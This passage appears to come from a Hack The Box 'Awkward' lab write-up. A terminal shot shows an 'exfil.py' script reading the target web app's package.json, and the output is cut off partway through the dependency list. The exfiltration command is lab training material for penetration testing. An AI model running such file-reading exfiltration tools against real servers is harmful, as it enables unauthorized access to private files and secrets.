 ┌──(kali㉿kali)-[~/hackthebox/medium/awkward]
└─$ python3 exfil.py /var/www/hat-valley.htb/package.json | jq .
{
  "name": "hat-valley",
  "version": "0.1.0",
  "private": true,
  "scripts": {
    "serve": "./node_modules/@vue/cli-service/bin/vue-cli-service.js serve",
    "build": "vue-cli-service build",
    "lint": "vue-cli-service lint",
    "server": "nodemon server/server.js"
  },
  "dependencies": {
    "@fortawesome/fontawesome-free": "^6.2.0",
    "axios": "^0.27.2",
    "child_process": "^1.0.2",
    "cookie-parser": "^1.4.6",
    "cors": "^2.8.5",